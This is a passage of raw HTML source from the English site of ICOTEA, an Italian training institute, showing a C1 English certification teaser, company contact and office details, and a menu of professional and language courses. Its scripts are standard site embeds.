			<a href="https://www.icotea.it/en/language-certification-c1-english-level" >
				Language Certification C1 English Level			</a>
		</h3>
				<div class="elementor-post__excerpt">
			<p>Language Certification C1 English Level Certifying your English levels is a must today! Get certified with ICOTEA! Come on! Certify your English skill with the</p>
		</div>
		
		<a class="elementor-post__read-more" href="https://www.icotea.it/en/language-certification-c1-english-level" aria-label="Read more about Language Certification C1 English Level" tabindex="-1" >
			Leggi Tutto »		</a>

				</div>
				</article>
				</div>
		
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="footer" data-elementor-id="5390" class="elementor elementor-5390 elementor-361 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-7a87d67e elementor-section-full_width footerSite elementor-section-height-default elementor-section-height-default" data-id="7a87d67e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-61b39b4b" data-id="61b39b4b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7cd27998 elementor-widget elementor-widget-image" data-id="7cd27998" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img loading="lazy" width="1024" height="333" src="https://www.icotea.it/wp-content/uploads/2024/03/logo_footer-1024x333.png" class="attachment-large size-large wp-image-49035" alt="" srcset="https://www.icotea.it/wp-content/uploads/2024/03/logo_footer-1024x333.png 1024w, https://www.icotea.it/wp-content/uploads/2024/03/logo_footer-300x98.png 300w, https://www.icotea.it/wp-content/uploads/2024/03/logo_footer-768x250.png 768w, https://www.icotea.it/wp-content/uploads/2024/03/logo_footer-800x260.png 800w, https://www.icotea.it/wp-content/uploads/2024/03/logo_footer.png 1081w" sizes="(max-width: 1024px) 100vw, 1024px" />													</div>
				</div>
				<div class="elementor-element elementor-element-1b5268d3 elementor-widget elementor-widget-text-editor" data-id="1b5268d3" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><strong>I.CO.TE.A C.A.T. S.R.L.</strong> © 2021</p>
<p>Civil Liability: € 500.000,00<br />
<strong>IBAN:</strong> IT82V0326822300052621751420<br />
<strong>BIC/SWIFT:</strong> SELBIT2BXXX</p>
<p><strong>Tax information:</strong><br />
<strong>Unique Code SDI:</strong> LM8ØSOU<br />
P.Iva 01087100887 – CCIAA 93512</p>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-14203b9d" data-id="14203b9d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2cb1cf14 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="2cb1cf14" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" height="24" width="24"><defs></defs><title>phone-circle</title><path d="m14.137 17.7 0.008 0a3.226 3.226 0 0 0 4.014 -0.441l0.452 -0.451a1.076 1.076 0 0 0 0 -1.521l-1.9 -1.9a1.076 1.076 0 0 0 -1.521 0h0a1.077 1.077 0 0 1 -1.522 0l-3.042 -3.043a1.076 1.076 0 0 1 0 -1.521h0a1.076 1.076 0 0 0 0 -1.521l-1.9 -1.9A1.076 1.076 0 0 0 7.2 5.4l-0.452 0.451a3.229 3.229 0 0 0 -0.44 4.015l0 0.007a29.14 29.14 0 0 0 7.829 7.827Z" fill="none" stroke="#ffffff" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="M21 18.764a11.251 11.251 0 1 0 -9 4.5c4.418 0 6.446 -2.136 5.215 -5.344" fill="none" stroke="#ffffff" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path></svg>						</span>
										<span class="elementor-icon-list-text">Our Contacts</span>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-20d659ab elementor-widget elementor-widget-text-editor" data-id="20d659ab" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><strong>LOMBARDIA Headquarter<br />
</strong>Via Mecenate n.105 &#8211; 20138 <strong>Milan</strong><br />
Phone: <a href="tel:+39200298650005">0298650005</a> &#8211; Mobile: <a href="tel:+393355992943">3355992943</a></p>
<p><strong>LAZIO Headquarter<br />
</strong>Via Federico Rosazza n.26 &#8211; 00153 <strong>Roma (Trastevere)</strong><br />
<a href="tel:+390695020944">Phone: 0695020944</a> &#8211; Mobile: <a href="tel:+393355992943">3355992943</a></p>
<p><strong>SARDEGNA Headquarter<br />
</strong>Viale Italia n. 7/B piano I – 07100 <strong>Sassari</strong><br />
<a href="tel:+390932793820">Phone: 0932793820</a> – Mobile: <a href="tel:+393355992943">3355992943</a></p>
<p><strong>SICILIA Headquarter<br />
</strong>Via Sorda Sampieri n.128 &#8211; 97015 <strong>Modica</strong> (RG)<br />
Phone: <a href="tel:0932793820">0932793820</a> &#8211; Mobile: <a href="tel:+393355992943">3355992943</a></p>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-60d0604c" data-id="60d0604c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6370298 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="6370298" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" height="24" width="24"><defs></defs><title>headphones-customer-support</title><path d="M4.5 18h-0.75a3 3 0 0 1 -3 -3v-3a3 3 0 0 1 3 -3h0.75a0.75 0.75 0 0 1 0.75 0.75v7.5a0.75 0.75 0 0 1 -0.75 0.75Z" fill="none" stroke="#FFB024" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="M20.25 18h-0.75a0.75 0.75 0 0 1 -0.75 -0.75v-7.5A0.75 0.75 0 0 1 19.5 9h0.75a3 3 0 0 1 3 3v3a3 3 0 0 1 -3 3Z" fill="none" stroke="#FFB024" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="M3.75 9A8.25 8.25 0 0 1 12 0.75h0A8.25 8.25 0 0 1 20.25 9" fill="none" stroke="#FFB024" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="M15 21.75h2.25a3 3 0 0 0 3 -3h0V18" fill="none" stroke="#FFB024" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="M13.5 23.25H12a1.5 1.5 0 0 1 -1.5 -1.5h0a1.5 1.5 0 0 1 1.5 -1.5h1.5a1.5 1.5 0 0 1 1.5 1.5h0a1.5 1.5 0 0 1 -1.5 1.5Z" fill="none" stroke="#FFB024" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path></svg>						</span>
										<span class="elementor-icon-list-text">Helpdesk</span>
									</li>
						</ul>
				</div>
				</div>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-71b99d19 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="71b99d19" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-2ecf9368" data-id="2ecf9368" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7fbb1b31 elementor-widget elementor-widget-text-editor" data-id="7fbb1b31" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><strong>Email:</strong></p>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-71c9596b" data-id="71c9596b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6669890f linkFooter elementor-widget elementor-widget-text-editor" data-id="6669890f" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><strong><a href="/cdn-cgi/l/email-protection#59303a362d3c3819303a362d3c3877302d"><span class="__cf_email__" data-cfemail="b9d0dad6cddcd8f9d0dad6cddcd897d0cd">[email&#160;protected]</span></a></strong></p>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-4828d6a0 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4828d6a0" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-3569085e" data-id="3569085e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-41a95db0 elementor-widget elementor-widget-text-editor" data-id="41a95db0" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><strong>Cell.:</strong></p>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-4f7539a9" data-id="4f7539a9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4467c86a linkFooter elementor-widget elementor-widget-text-editor" data-id="4467c86a" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><a href="tel:+393355992943">+39 3355992943</a></p>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-32a0711a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="32a0711a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-3e02eaca" data-id="3e02eaca" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5eeae24d elementor-widget elementor-widget-text-editor" data-id="5eeae24d" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><strong>Phone:</strong></p>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-16606b37" data-id="16606b37" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-74637245 linkFooter elementor-widget elementor-widget-text-editor" data-id="74637245" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>+39 0298650005 &#8211; 0695020944 &#8211; 0932793820</p>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-25620368 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="25620368" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-17ba4dd9" data-id="17ba4dd9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-490cf348 elementor-widget elementor-widget-text-editor" data-id="490cf348" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><strong>Timetables:</strong></p>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-5ec9a902" data-id="5ec9a902" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2e149c70 linkFooter elementor-widget elementor-widget-text-editor" data-id="2e149c70" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Mon-Fri 9:00-13:00/14:00-18:00</p>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-6c1fc048 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6c1fc048" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-6cedc7a9" data-id="6cedc7a9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1ae43c1b elementor-widget elementor-widget-text-editor" data-id="1ae43c1b" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><strong>Skype:</strong></p>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-695aaa76" data-id="695aaa76" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-435b847c linkFooter elementor-widget elementor-widget-text-editor" data-id="435b847c" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>ICOTEA Helpdesk</p>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-76dc9a23 elementor-widget elementor-widget-image" data-id="76dc9a23" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img loading="lazy" width="1024" height="62" src="https://www.icotea.it/wp-content/uploads/2024/03/modalita_pagamento-1.png" class="attachment-large size-large wp-image-49041" alt="" srcset="https://www.icotea.it/wp-content/uploads/2024/03/modalita_pagamento-1.png 1024w, https://www.icotea.it/wp-content/uploads/2024/03/modalita_pagamento-1-300x18.png 300w, https://www.icotea.it/wp-content/uploads/2024/03/modalita_pagamento-1-768x47.png 768w, https://www.icotea.it/wp-content/uploads/2024/03/modalita_pagamento-1-800x48.png 800w" sizes="(max-width: 1024px) 100vw, 1024px" />													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-778d8e9a" data-id="778d8e9a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f469436 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="f469436" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" height="24" width="24"><g><path d="M8.25 0.75h7.5s3 0 3 3v16.5s0 3 -3 3h-7.5s-3 0 -3 -3V3.75s0 -3 3 -3" fill="none" stroke="#ffffff" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m5.25 17.75 13.5 0" fill="none" stroke="#ffffff" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path></g></svg>						</span>
										<span class="elementor-icon-list-text">Social</span>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-4c344686 elementor-shape-square e-grid-align-left elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="4c344686" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-d7df4e5" href="https://www.facebook.com/pages/ICOTEA/268480926527697" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin-in elementor-repeater-item-da4c263" href="https://it.linkedin.com/school/icotea/" target="_blank">
						<span class="elementor-screen-only">Linkedin-in</span>
						<i class="fab fa-linkedin-in"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-6a51f34" href="https://www.youtube.com/channel/UCjvmXXfsaAL708hQjqQzuBg" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i class="fab fa-youtube"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-7ba0e99" href="https://www.instagram.com/icoteaformazione/?hl=it" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-754a91f5 elementor-section-full_width elementor-section-content-middle elementor-section-height-default elementor-section-height-default" data-id="754a91f5" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-95d2aa0" data-id="95d2aa0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-67dbc64c elementor-widget elementor-widget-heading" data-id="67dbc64c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default">2024 - I.CO.TE.A. C.A.T srl ® - All right reserved</span>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-1bad30f7" data-id="1bad30f7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3bd9a9c1 elementor-nav-menu__align-center elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="3bd9a9c1" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-3bd9a9c1" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5626"><a href="https://www.icotea.it/en/privacy-policy" class="elementor-item">Privacy Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5628"><a href="https://www.icotea.it/en/sales-conditions" class="elementor-item">Sales Conditions</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-3bd9a9c1" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5626"><a href="https://www.icotea.it/en/privacy-policy" class="elementor-item" tabindex="-1">Privacy Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5628"><a href="https://www.icotea.it/en/sales-conditions" class="elementor-item" tabindex="-1">Sales Conditions</a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
	</div>



<div id="um_upload_single" style="display:none;"></div>

<div id="um_view_photo" style="display:none;">
	<a href="javascript:void(0);" data-action="um_remove_modal" class="um-modal-close" aria-label="Close view photo modal">
		<i class="um-faicon-times"></i>
	</a>

	<div class="um-modal-body photo">
		<div class="um-modal-photo"></div>
	</div>
</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/en\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/page-builder-framework\/*","\/en\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div class="iconic_wsb_after_add_to_cart_popup_placeholder"></div>
			<script type="text/javascript">
	var relevanssi_rt_regex = /(&|\?)_(rt|rt_nonce)=(\w+)/g
	var newUrl = window.location.search.replace(relevanssi_rt_regex, '')
	history.replaceState(null, null, window.location.pathname + newUrl + window.location.hash)
	</script>
	
		<div class="wpbf-woo-quick-view-modal wpbf-clearfix">

							<i class="wpbf-close wpbff wpbff-times" arial-hidden="true"></i>
			
			<div class="wpbf-woo-quick-view-modal-content">
				<div class="wpbf-woo-quick-view-modal-main">
					<div id="wpbf-woo-quick-view-content" class="woocommerce single-product"></div>
				</div>
			</div>
		</div>

		<script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/7a1c0ae1aab6790967c610f5d/7c5e1ec6a2ae50f99df41f0d5.js");</script><script type='text/javascript'>( $ => {
	/**
	 * Displays toast message from storage, it is used when the user is redirected after login
	 */
	if ( window.sessionStorage ) {
		$( window ).on( 'tcb_after_dom_ready', () => {
			const message = sessionStorage.getItem( 'tcb_toast_message' );

			if ( message ) {
				tcbToast( sessionStorage.getItem( 'tcb_toast_message' ), false );
				sessionStorage.removeItem( 'tcb_toast_message' );
			}
		} );
	}

	/**
	 * Displays toast message
	 *
	 * @param {string}   message  - message to display
	 * @param {Boolean}  error    - whether the message is an error or not
	 * @param {Function} callback - callback function to be called after the message is closed
	 */
	function tcbToast( message, error, callback ) {
		/* Also allow "message" objects */
		if ( typeof message !== 'string' ) {
			message = message.message || message.error || message.success;
		}
		if ( ! error ) {
			error = false;
		}
		TCB_Front.notificationElement.toggle( message, error ? 'error' : 'success', callback );
	}
} )( typeof ThriveGlobal === 'undefined' ? jQuery : ThriveGlobal.$j );
</script>		<div data-elementor-type="popup" data-elementor-id="43" class="elementor elementor-43 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;slideInLeft&quot;,&quot;exit_animation&quot;:&quot;slideInLeft&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.4,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-0de3b89 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="0de3b89" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-046baa6" data-id="046baa6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ae8c08c elementor-nav-menu__text-align-aside elementor-widget elementor-widget-nav-menu" data-id="ae8c08c" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;dropdown&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				
		<style class="wpbf-mega-menu-styles">
					</style>

		<ul id="menu-2-ae8c08c" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5594"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Institute Icotea</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5595"><a href="https://www.icotea.it/en/20-years-of-icotea" class="elementor-sub-item" tabindex="-1">20 years of ICOTEA</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5598"><a href="https://www.icotea.it/en/ministerial-learning-institute" class="elementor-sub-item" tabindex="-1">Ministerial Learning Institute</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5599"><a href="https://www.icotea.it/en/the-founder" class="elementor-sub-item" tabindex="-1">The Founder</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5600"><a href="https://www.icotea.it/en/mission" class="elementor-sub-item" tabindex="-1">Mission</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5609"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">How to enrol</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5610"><a href="https://www.icotea.it/en/find-your-course" class="elementor-sub-item" tabindex="-1">Find your course</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5614"><a href="https://www.icotea.it/en/the-more-you-learn-the-more-you-save" class="elementor-sub-item" tabindex="-1">The More You Learn, The More You Save</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5611"><a href="https://www.icotea.it/en/enroll-in-the-course" class="elementor-sub-item" tabindex="-1">Enroll in the course</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-49090"><a href="https://www.icotea.it/en/all-courses" class="elementor-item" tabindex="-1">Training</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5604"><a href="https://www.icotea.it/en/all-courses" class="elementor-sub-item" tabindex="-1">All Courses</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5606"><a href="https://www.icotea.it/en/ongoing-training-for-professional-orders" class="elementor-sub-item" tabindex="-1">Ongoing Training for Professional Orders</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9943"><a href="https://www.icotea.it/en/continuing-medical-education-cme" class="elementor-sub-item" tabindex="-1">Continuing Medical Education – CME</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9944"><a href="https://www.icotea.it/en/ongoing-training-for-engineers" class="elementor-sub-item" tabindex="-1">Ongoing Training for Engineers</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9945"><a href="https://www.icotea.it/en/ongoing-training-for-architects" class="elementor-sub-item" tabindex="-1">Ongoing Training for Architects</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9946"><a href="https://www.icotea.it/en/ongoing-training-for-surveyors" class="elementor-sub-item" tabindex="-1">Ongoing Training for Surveyors</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9947"><a href="https://www.icotea.it/en/ongoing-training-for-geologists" class="elementor-sub-item" tabindex="-1">Ongoing Training for Geologists</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9948"><a href="https://www.icotea.it/en/ongoing-training-for-chartered-agronomists-and-foresters" class="elementor-sub-item" tabindex="-1">Ongoing Training for Chartered Agronomists and Foresters</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9949"><a href="https://www.icotea.it/en/ongoing-training-for-industrial-experts" class="elementor-sub-item" tabindex="-1">Ongoing Training for Industrial Experts</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9950"><a href="https://www.icotea.it/en/ongoing-training-for-food-technologists" class="elementor-sub-item" tabindex="-1">Ongoing Training for Food Technologists</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9951"><a href="https://www.icotea.it/en/ongoing-training-for-notaries" class="elementor-sub-item" tabindex="-1">Ongoing Training for Notaries</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9952"><a href="https://www.icotea.it/en/ongoing-training-for-lawyers" class="elementor-sub-item" tabindex="-1">Ongoing Training for Lawyers</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9953"><a href="https://www.icotea.it/en/ongoing-training-for-accountants-and-accounting-experts" class="elementor-sub-item" tabindex="-1">Ongoing Training for Accountants and Accounting Experts</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9955"><a href="https://www.icotea.it/en/ongoing-training-for-social-assistants" class="elementor-sub-item" tabindex="-1">Ongoing Training for Social Assistants</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5607"><a href="https://www.icotea.it/en/language-certifications" class="elementor-sub-item" tabindex="-1">Language Certifications</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9957"><a href="https://www.icotea.it/en/english-language" class="elementor-sub-item" tabindex="-1">English language</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9958"><a href="https://www.icotea.it/en/russian-language" class="elementor-sub-item" tabindex="-1">Russian language</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9959"><a href="https://www.icotea.it/en?page_id=5474" class="elementor-sub-item" tabindex="-1">German language</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29585"><a href="https://www.icotea.it/en/italian-language-certifications-recognized-by-the-miur" class="elementor-sub-item" tabindex="-1">ITALIAN language certifications recognized by the MIUR</a></li>
	</ul>
</li>
